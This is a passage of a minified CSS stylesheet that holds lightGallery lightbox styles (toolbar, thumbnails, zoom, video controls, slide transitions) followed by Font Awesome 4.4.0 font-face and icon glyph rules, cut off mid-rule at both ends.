lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#lg-zoom-in:after{content:"\e311"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{top:0;bottom:0;left:0;right:0;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{will-change:transform,opacity}.lg-css3.lg-use-left .lg-item{will-change:left,opacity}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

/* Font Awesome 4.4.0 */
@font-face{font-family:'FontAwesome';src:url('font/fontawesome-webfont.eot?v=4.4.0');src:url('font/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('font/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('font/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('font/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('font/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\